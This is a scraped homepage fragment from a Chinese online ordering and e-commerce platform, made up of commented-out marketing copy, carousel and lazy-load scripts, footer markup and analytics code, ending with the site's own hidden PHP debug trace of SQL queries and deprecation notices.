																																														<!--<img data-original="/public/theme/default/public/images/index/advantage_1.jpg" alt="完善基础功能" class="lazy">-->
																																														<!--<h4>完善基础功能</h4>-->
																																														<!--<p>订货货为您提供完善的56项基本功能设置，可满足互联网电子商务需要的所有基础功能服务。</p>-->
																																														<!--</li>-->
																																														<!--<li>-->
																																															<!--<img data-original="/public/theme/default/public/images/index/advantage_2.jpg" alt="独创插件模式" class="lazy">-->
																																															<!--<h4>独创插件模式</h4>-->
																																															<!--<p>您无需购买订货货的全部插件，您可任意选择搭配插件进行购买，助力您实现商城经营利益的。</p>-->
																																															<!--</li>-->
																																															<!--<li>-->
																																																<!--<img data-original="/public/theme/default/public/images/index/advantage_3.jpg" alt="为订货货客户提供专属的产品设计服务" class="lazy">-->
																																																<!--<h4>提供企业账号搭建服务</h4>-->
																																																<!--<p>企业账号上线之初不会搭建？我们有专属的产品经理，为账号内的产品图设计、产品排布提供专业的设计建议。</p>-->
																																																<!--</li>-->
																																																<!--<li>-->
																																																	<!--<img data-original="/public/theme/default/public/images/index/advantage_4.jpg" alt="微信公众号运营经理，对运营把脉" class="lazy">-->
																																																	<!--<h4>专属运营经理，对运营把脉</h4>-->
																																																	<!--<p>公司会为每一位客户配备专属运营经理，为企业在上线后的三个月提供运营指导，协助企业快速使用订货货订单系统，帮助企业快速提升效率和销售额。</p>-->
																																																	<!--</li>-->
																																																	<!--</ul>-->
																																																	<!--<ul class="adv-ul" style="display: none">-->
																																																		<!--<li>-->
																																																			<!--<img data-original="/public/theme/default/public/images/index/advantage_5.jpg" alt="订货货提供专业服务指导" class="lazy">-->
																																																			<!--<h4>专业服务指导</h4>-->
																																																			<!--<p>订货货为您提供在线客服、咨询服务电话、专门为单一企业提供的QQ群等多种信息交流途径，方便及时为您解决各种操作和技术问题。</p>-->
																																																			<!--</li>-->
																																																			<!--<li>-->
																																																				<!--<img data-original="/public/theme/default/public/images/index/advantage_6.jpg" alt="虎翼网络科技随时提供在线的技术运营服务指导" class="lazy">-->
																																																				<!--<h4>随时在线的技术运营服务指导</h4>-->
																																																				<!--<p>公司有专门一对一的微信群解决指导运营服务问题、有5*8小时的客服在线指导、有7*24小时的应急热线。</p>-->
																																																				<!--</li>-->
																																																				<!--<li>-->
																																																					<!--<img data-original="./public/theme/default/public/images/index/advantage_7.jpg" alt="订货货订单系统有完善的文档帮助系统" class="lazy">-->
																																																					<!--<h4>完善的文档帮助系统</h4>-->
																																																					<!--<p>针对每一个细节都有完整的教程，让操作负责人员容易上手操作。还有完备的工单系统，提供专业的问题解答。</p>-->
																																																					<!--</li>-->

																																																					<!--<li>-->
																																																						<!--<img data-original="/public/theme/default/public/images/index/advantage_8.jpg" alt="虎翼网络科技强有力的技术支持" class="lazy">-->
																																																						<!--<h4>强有力的技术支持</h4>-->
																																																						<!--<p>虎翼网络科技专注互联网电子商务，掌握行业前沿技术，强大的技术团队将为您提供优质的服务支持。</p>-->
																																																						<!--</li>-->
																																																						<!--</ul>-->
																																																						<!--<ul class="adv-ul" style="display: none">-->
																																																							<!--<li>-->
																																																								<!--<img data-original="/public/theme/default/public/images/index/advantage_9.jpg" alt="虎翼网络科技提供专业服务指导" class="lazy">-->
																																																								<!--<h4>专业服务指导</h4>-->
																																																								<!--<p>分销商城为您提供在线客服、咨询服务电话、交流论坛等多种信息交流途径，方便及时为您解决各种操作和技术问题。</p>-->
																																																								<!--</li>-->
																																																								<!--<li>-->
																																																									<!--<img data-original="/public/theme/default/public/images/index/advantage_10.jpg" alt="全局规划" class="lazy">-->
																																																									<!--<h4>全局规划</h4>-->
																																																									<!--<p>分销商城具有对互联网电子商务发展的整体规划，在业界享有有口皆碑的服务。</p>-->
																																																									<!--</li>-->
																																																									<!--<li>-->
																																																										<!--<img data-original="/public/theme/default/public/images/index/advantage_11.jpg" alt="更新升级" class="lazy">-->
																																																										<!--<h4>更新升级</h4>-->
																																																										<!--<p>分销商城技术团队不断更新升级服务版本，为您提供更好的系统操作体验。</p>-->
																																																										<!--</li>-->

																																																										<!--</ul>-->
																																																										<!--</div>-->

																																																										<!--</div>-->
																																																										<!--</div>-->
<!-- <div style="background:rgb(238, 240, 245)">
    <div class="g-base-box box8">
        <h2 class="g-base-title">我们的优势</h2>
        <ul class="advantage-list">
            <li>
                <img class="lazy" data-original="./resource/images/yidinghuo/index/advantage_02.jpg">
               
            </li>
            <li>
                <img class="lazy" data-original="./resource/images/yidinghuo/index/advantage_03.jpg">
             
            </li>
        </ul>
    </div>
</div> -->
<div style="background: #fff">
	<div class="news-helper-container">
		<div class="news-box">
			<p class="title">
				<span>资讯中心</span> <a href="http://www.dinghuohuo.cn/huyizixun">更多>></a>
			</p>
			<ul class="news-list">
				
				
				<li>
					<a href="/zuixinzixun/903.html">微信小程序存在被封危险，这些危险信号要注意啦！</a>
					<span class="date">2018-02-24</span>
				</li>
				
				<li>
					<a href="/zuixinzixun/902.html">《2018年小程序再战商圈，大量流量入口让商家获利，颠覆曾经的电商》</a>
					<span class="date">2018-02-23</span>
				</li>
				
				<li>
					<a href="/zuixinzixun/705.html">年夜数据时代，外贸网站该如何搭建？</a>
					<span class="date">2018-01-19</span>
				</li>
							</ul>
		</div>
		<div class="helper-box">
			<p class="title">
				<span>问题答疑</span> <a href="http://www.dinghuohuo.cn/help">更多>></a>
			</p>
			<ul class="helper-list">
				
								<li>
					<a href="/dpzx/858.html">如何进行店铺装修？</a><span class="date">2018-02-03</span>
				</li>
								<li>
					<a href="/dpzx/857.html">如何进行店铺首页设置？</a><span class="date">2018-02-03</span>
				</li>
								<li>
					<a href="/cjwt/778.html">送水订货行业常见问题/疑难解答</a><span class="date">2018-01-30</span>
				</li>
				
			</ul>
		</div>
	</div>
</div>
</section>
<!--<div>-->
	<!--<div class="g-base-box" style="text-align: center">-->
		<!--<h3>PC端、微信公众号、小程序端，随时随地订货，随时随地掌握动态</h3>-->
		<!--<h3>分销管理，吸引更多代理商加入，牢牢吸引住代理商，使收入迅速倍增</h3>-->
		<!--</div>-->
		<!--</div>-->
		<script>
			window.__define = window.define;
			window.__require = window.require;
			window.define = undefined;
			window.require = undefined;
		</script>

		<script src="/public/theme/default/public/js/swiper.min.js"></script>
		<script src="/public/theme/default/public/js/wow.min.js"></script>
		<script type="text/javascript">
			new WOW({
				animateClass:'animated'
			}).init();



			function dyToggleClass(dom,claN){

				dom.on('mouseenter',function(){

					$(this).addClass(claN);

				}).on('mouseout',function(){

					$(this).removeClass(claN);

				});

			}

    //顶部广告轮播
    setTimeout(function(){

    	var mySwiper1 = new Swiper('#banner-container .swiper-container', {
    		pagination: '.swiper-pagination',
    		paginationClickable: true,
    		nextButton: '.swiper-button-next',
    		prevButton: '.swiper-button-prev',
    		spaceBetween: 30,
    		effect: 'slide',
    		autoplay: 3000,
    		loop: true,
    		autoplayDisableOnInteraction: false,
    		speed:800,
    		
    	});

    	var mySwiper2 = new Swiper('.dhh-slide-box .swiper-container', {
    		pagination: '.swiper-pagination',
    		paginationClickable: true,
    		nextButton: '.swiper-button-next',
    		prevButton: '.swiper-button-prev',
    		effect: 'slide',
    		autoplay: 3000,
    		loop: true,
    		autoplayDisableOnInteraction: false,
    		speed:800,

    	});
    },3000);
    

    //box2切换
    (function () {

    	$('.pagination-real-list').on('click', '.item', function () {
    		if ($(this).hasClass('current')) {
    			return;
    		}

    		var idx = $(this).index();

    		$(this).parent().css('left', -(idx * 20) + '%');
    		$('.pagination-virtual-list').css('left', (100 - (idx * 20)) + '%');

    		$($('.wt-carousel1-box .carousel-item')[idx]).addClass('index').siblings('.index').removeClass('index');
    		$(this).addClass('current').siblings('.current').removeClass('current');

    	});

    	$('.pagination-virtual-list').on('click', '.item', function () {

    		var idx = $(this).index();

    		$($('.pagination-real-list .item')[idx]).trigger('click');
    	});
    })();
    
    /*box4轮播*/
    var box4_car = {
        liLen: 0,//li的数量
        ULli: 0,//UL/li比
        timer: null,
        init: function () {

        	var _this = this;
        	var liW = $('.wt-carousel2-box .carousel-wrapper').width();
        	var liH = $('.wt-carousel2-box .carousel-wrapper').height();
        	_this.liLen = $('.wt-carousel2-box .carousel-item').length;
        	_this.ULli = 100 / _this.liLen;

        	$('.wt-carousel2-box .carousel-item').width(liW);
        	$('.wt-carousel2-box .carousel-list').width(liW * _this.liLen);

            //点击箭头--下一个
            $('.wt-carousel2-box .btn-next').on('click', function () {
            	var idx = $('.wt-carousel2-box .carousel-item.current').index();

            	if (idx == (_this.liLen - 1)) {
            		var newCurIdx = 0;
            	} else {

            		var newCurIdx = idx + 1;

            	}
            	_this.handleTran(newCurIdx);
            });
            //点击箭头下一个
            $('.wt-carousel2-box .btn-prev').on('click', function () {
            	var idx = $('.wt-carousel2-box .carousel-item.current').index();

            	if (idx == 0) {
            		var newCurIdx = _this.liLen - 1;
            	} else {
            		var newCurIdx = idx - 1;
            	}
            	_this.handleTran(newCurIdx);
            });

            $('.wt-carousel2-box .carousel-list').on('mouseenter', function () {
            	clearInterval(_this.timer)
            	_this.timer = null;
            });
            $('.wt-carousel2-box .carousel-list').on('mouseleave', function () {
            	setTimeout(function () {
            		_this.autoCarousel();
            	}, 5000);
            })
            //自动轮播
            _this.autoCarousel();


        },
        handleTran: function (newCurIdx) {

        	$($('.wt-carousel2-box .carousel-item')[newCurIdx]).addClass('current').siblings('.current').removeClass('current');
        	$('.wt-carousel2-box .carousel-list').css('transform', 'translateX(' + (-(newCurIdx) * this.ULli) + '%)');
        	$($('.wt-carousel2-box .bg-item')[newCurIdx]).addClass('active').siblings('.active').removeClass('active');
        },
        autoCarousel: function () {

        	this.timer = setInterval(function () {
        		var idx = $('.wt-carousel2-box .carousel-item.current').index();
        		if (idx == (this.liLen - 1)) {

        			var newCurIdx = 0;

        		} else {

        			var newCurIdx = idx + 1;

        		}
        		this.handleTran(newCurIdx);
        	}.bind(this), 3000);

        },

    };
    box4_car.init();

     //我们的优势
     var aj = 0
     var advTime;
     var advChange = function () {
     	$('.tab-adv').eq(aj).addClass('active').siblings('.tab-adv').removeClass('active');
     	$('.adv-ul').eq(aj).show().siblings('.adv-ul').hide();
     	aj++;
     	if (aj == 2) {
     		aj = 0;
     	}
     	advTime = setTimeout('advChange()', 2000);
     };
     advChange();
     $('.tab-adv').hover(function () {
     	clearTimeout(advTime);
     	$(this).addClass('active').siblings('.tab-adv').removeClass('active');
     	var i = $(this).index();
     	$('.adv-ul').eq(i).show().siblings('.adv-ul').hide();
     }, function () {
     	advChange();
     })

 </script>

 <script>
 	window.define = window.__define;
 	window.require = window.__require;
 </script>
 

<style type="text/css">
/*尾部样式*/
.rrshop-foot {
    background: #34373a;
    color: #8c8d8d;
    text-align: center;
}

.wrapper {
    width: 1200px;
    margin: 0 auto;
}

.rrshop-foot .foot-nav {
    overflow: hidden;
    border-bottom: 1px solid #434548;
}

.rrshop-foot .foot-nav > dl {
    float: left;
    text-align: left;
    height: 200px;
    font-size: 15px;
    padding: 25px 50px 0 50px;
    border-right: 1px solid #434548;
    margin-bottom: 20px;
}

.rrshop-foot .foot-nav > dl > dt {
    line-height: 40px;
    font-weight: 600;
}

.rrshop-foot .foot-nav > dl > dd {
    font-size: 12px;
    line-height: 30px;
}

.foot-nav dl > dd > p {
    margin: 0;
}

.foot-nav dl > dd > p > a {
    color: #8c8d8d;
}

.foot-nav dl > dd > h3 {
    font-size: 25px;
    font-weight: lighter;
    color: #56bdf6;
    margin: 0;
}

.foot-nav dl > dd > button {
    width: 120px;
    height: 36px;
    font-size: 16px;
    border-radius: 4px;
    margin-top: 15px;
    background: #56bdf6;
    color: #fff;
    border: none;
}
.rrshop-foot button a{
    color:#fff;
}
.rrshop-foot button a:hover{
    color: #d8ff00;
}

.rrshop-foot .link {
    font-size: 12px;
    text-align: left;
    padding: 35px 0;
    border-bottom: 1px solid #434548;
}

.rrshop-foot .link > a {
    color: #8c8d8d;
    margin-right: 20px;
}

.footer-copyright {
    height: 84px;
    line-height: 84px;
    /*background-color: rgb(55, 63, 72);*/
    font-size: 14px;
    color: rgb(113, 119, 124);
}
</style>
<div class="rrshop-foot">
    <div class="wrapper">
        <div class="foot-nav">
            <dl>
                <dt>ABOUT US</dt>
                <dd>
                    <p><a href="https://www.dinghuohuo.cn/dhhabout.html" target="_blank">关于我们</a></p>
                    <p><a href="#">合作伙伴</a></p>
                    <p><a href="https://www.dinghuohuo.cn/companion">合作商</a></p>
                    <p><a href="#">资讯中心</a></p>
                </dd>
            </dl>
            <dl>
                <dt>NAVIGATION</dt>
                <dd>
                    <p><a href="#">产品</a></p>
                    <p><a href="#">客户</a></p>
                    <p><a href="https://www.dinghuohuo.cn/shop.html">购买</a></p>
                    <!--   <p><a href="http://fx.nnhuyi.com" target="_blank" >虎翼人人店铺</a></p> -->
                </dd>
            </dl>
            <dl>
                <dt>HELP</dt>
                <dd>
                    <p><a href="https://www.dinghuohuo.cn/help">帮助中心</a></p>
                    <p><a href="https://www.dinghuohuo.cn/bangzhushouce">帮助手册</a></p>
                    
                </dd>
            </dl>
            <dl>
                <dt>CONTACT</dt>
                <dd style="text-align: center">
                    <p>电话：0771-6797959</p>
                    <!--<h3></h3>-->
                    <!-- <button><a
                        href="#"
                        target="_blank" style="">联系客服</a>
                    </button> -->
                </dd>
            </dl>
            <dl>
                <dt>官方微信公众号</dt>
                <dd>
                    <img data-original="/public/theme/default/public/images/ewm.jpg" alt="虎翼微信公众号" width="105px" class="lazy">
                </dd>
            </dl>
        </div>
        <div class="link">友情链接：

            

            
            <a href="http://www.nnhuyi.com/" target="_blank">虎翼网络科技</a> 

                    </div>
        <div class="footer-copyright">
            Copyright © 2005-2013 南宁润丰信息技术有限公司 <a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备14003878号-10</a>
           <!--  <span id="cnzz">
                <script type="text/javascript">
                    var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                    document.write(unescape("%3Cspan id='cnzz_stat_icon_1256142390'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256142390%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));
                </script>
            </span> -->
        </div>
    </div>

</div>
<script src="/public/theme/default/public/js/jquery.lazyload.min.js"></script>
<script type="text/javascript">
    (function($){

        $("img.lazy").lazyload({
            placeholder:'/public/theme/default/public/images/load.gif',
            effect:'fadeIn',
            threshold:200,
            failure_limit:20,
        });


    })(jQuery);
</script>
<!-- <script src="/public/theme/default/public/js/lib/jquery-1.11.1.min.js"></script> -->

<script type="text/javascript" src="/public/theme/default/public/js/common.js"></script>
<script>
    window.__define = window.define;
    window.__require = window.require;
    window.define = undefined;
    window.require = undefined;
</script>
<script>
    (function(){

        function dobounce(funv, wait){

            var timer;
            return function(){
                clearTimeout( timer );
                timer = setTimeout(funv, wait);
            }

        }

        function topNavScroll(){

           var scrollT = $(window).scrollTop();
           if(scrollT >= 600){
            $('#base-header').addClass('bgW');

        }else{
            $('#base-header').removeClass('bgW');
        }

    }

    window.onscroll = dobounce(topNavScroll,16);

})();




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad19bda448db31e54c03189368088e9f";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>


<div  id="think_run_time" class="think_run_time" style="display:none;">Process: 0.060s ( Load:0.006s Init:0.003s Exec:0.014s Template:0.038s ) | DB :26 queries 0 writes  | UseMem:2,543 kb</div><div id="think_page_trace" style="display:none;background:white;margin:6px;font-size:14px;border:1px dashed silver;padding:8px">
<fieldset id="querybox" style="margin:5px;">
<legend style="color:gray;font-weight:bold">页面Trace信息</legend>
<div style="overflow:auto;height:300px;text-align:left;">
当前页面 : /<br/>模板缓存 : /www/wwwroot/www.dinghuohuo.cn/data/front/runtime/cache/04bfe00a38642b09e1a0c3c21d8845dc.php<br/>请求方法 : GET<br/>通信协议 : HTTP/2.0<br/>请求时间 : 2026-01-30 22:44:36<br/>用户代理 : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36<br/>会话ID : 5hg6dtfv4sljq0draft5i47qs6<br/>日志记录 : 132条日志<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8192] preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead functions.php 第 118 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of FindexAction::redirect() should be compatible with Action::redirect($url, $params = Array, $delay = 0, $msg = '') FindexAction.class.php 第 37 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Only variables should be assigned by reference FbaseAction.class.php 第 68 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: forward FbaseAction.class.php 第 69 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: userdata FbaseAction.class.php 第 105 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: userdata FbaseAction.class.php 第 105 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8192] mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead DbMysql.class.php 第 62 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000673s SQL = SHOW COLUMNS FROM jz_ad
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000293s SQL = SELECT `setting` FROM `jz_ad` WHERE aid=17 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000910s SQL = SHOW COLUMNS FROM jz_ad
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000326s SQL = SELECT `setting` FROM `jz_ad` WHERE aid=5 or aid=6 or aid=7
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 334 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 337 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 337 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 340 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 343 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 347 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 347 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 350 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 350 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 353 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 353 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: cat %%66^669^669C4592%%header.html.php 第 357 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: isthumb function.fflist.php 第 43 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::add() should be compatible with Model::add($data = '', $options = Array) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::_before_insert() should be compatible with Model::_before_insert(&$data, $options) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::save() should be compatible with Model::save($data = '', $options = Array) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::_before_update() should be compatible with Model::_before_update(&$data, $options) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::delete() should be compatible with Model::delete($options = Array) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::_after_select() should be compatible with Model::_after_select(&$resultSet, $options) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ModelFieldModel::_after_find() should be compatible with Model::_after_find(&$result, $options) ModelFieldModel.class.php 第 263 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ContentModel::add() should be compatible with Model::add($data = '', $options = Array) ContentModel.class.php 第 522 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [2048] Declaration of ContentModel::delete() should be compatible with Model::delete($options = Array) ContentModel.class.php 第 522 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.001716s SQL = SHOW COLUMNS FROM jz_content
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: remen function.fflist.php 第 210 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: belong function.fflist.php 第 220 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: sheji function.fflist.php 第 242 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: jinri function.fflist.php 第 254 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: scid function.fflist.php 第 262 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dengyu function.fflist.php 第 271 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: field function.fflist.php 第 362 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: field function.fflist.php 第 400 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: join function.fflist.php 第 457 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8192] mysql_escape_string(): This function is deprecated; use mysql_real_escape_string() instead. DbMysql.class.php 第 400 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.001021s SQL = SELECT t1.* FROM jz_content AS t1 WHERE ( t1.`catid` IN (156,158,169) ) AND ( t1.status = '9' ) ORDER BY t1.`cid` desc LIMIT 3 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.001143s SQL = SHOW COLUMNS FROM jz_model_field
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000427s SQL = SELECT `fieldid` FROM `jz_model_field` WHERE  `status`='1' AND `modelid`='1'
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: tlength function.fflist.php 第 532 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dlength function.fflist.php 第 534 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000979s SQL = SHOW COLUMNS FROM jz_content
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000281s SQL = SELECT `zan` FROM `jz_content` WHERE cid=903 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000729s SQL = SHOW COLUMNS FROM jz_content_product
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000183s SQL = SELECT `jishu` FROM `jz_content_product` WHERE cid=903 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: tlength function.fflist.php 第 532 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dlength function.fflist.php 第 534 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000179s SQL = SELECT `zan` FROM `jz_content` WHERE cid=902 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000129s SQL = SELECT `jishu` FROM `jz_content_product` WHERE cid=902 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: tlength function.fflist.php 第 532 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dlength function.fflist.php 第 534 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined index: star function.fflist.php 第 544 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000164s SQL = SELECT `zan` FROM `jz_content` WHERE cid=705 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000122s SQL = SELECT `jishu` FROM `jz_content_product` WHERE cid=705 LIMIT 1 
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: firstpage function.fflist.php 第 570 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: isthumb function.fflist.php 第 43 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: remen function.fflist.php 第 210 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: belong function.fflist.php 第 220 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: sheji function.fflist.php 第 242 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: jinri function.fflist.php 第 254 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: scid function.fflist.php 第 262 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: dengyu function.fflist.php 第 271 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: field function.fflist.php 第 362 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: field function.fflist.php 第 400 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: join function.fflist.php 第 457 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8192] mysql_escape_string(): This function is deprecated; use mysql_real_escape_string() instead. DbMysql.class.php 第 400 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.001154s SQL = SELECT t1.* FROM jz_content AS t1 WHERE ( t1.`catid` IN (157,237,238,271,239,240,241,242,243,244,245,246,275,299,284,298) ) AND ( t1.status = '9' ) ORDER BY t1.`cid` desc LIMIT 3 
<br/>[ 2026-01-30T22:44:36+08:00 ] SQL:  RunTime:0.000374s SQL = SELECT `fieldid` FROM `jz_model_field` WHERE  `status`='1' AND `modelid`='1'
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
<br/>[ 2026-01-30T22:44:36+08:00 ] NOTIC: [8] Undefined variable: value Field.class.php 第 201 行.
